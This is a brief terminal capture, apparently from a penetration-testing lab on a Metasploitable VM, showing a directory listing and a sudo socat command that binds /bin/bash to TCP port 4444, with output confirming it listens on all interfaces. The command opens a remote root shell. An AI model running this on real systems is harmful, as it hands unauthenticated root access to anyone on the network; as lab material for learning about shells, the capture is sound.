 msfadmin@metasploitable:~/erev$ ls
erev.txt  socat.txt
msfadmin@metasploitable:~/erev$ sudo socat -d -d TCP4-LISTEN:4444 EXEC:/bin/bash
2022/11/01 02:33:58 socat[4805] N listening on AF=2 0.0.0.0:4444